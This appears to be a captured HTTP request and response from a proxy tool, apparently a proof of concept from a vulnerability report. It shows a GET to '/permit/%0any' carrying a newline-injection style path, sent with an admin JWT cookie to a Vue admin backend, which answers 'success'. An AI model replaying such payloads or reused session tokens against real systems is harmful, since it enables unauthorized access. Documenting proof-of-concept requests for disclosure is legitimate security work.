 Request
Pretty Raw Hex
\n
1 GET /permit/%0any HTTP/1.1
2 Host: 192.168.1.36:26844
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: sidebarStatus=0; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1
c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjY1NDA5ODcwLCJlbWFpbCI6I
iJ9.3iujXtLBzVNOPsPeg2e9CO8InbWH5YYSktiS6p7dFrg
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 7
4 Date: Sun, 09 Oct 2022 14:15:51 GMT
5 Connection: close
6
7 success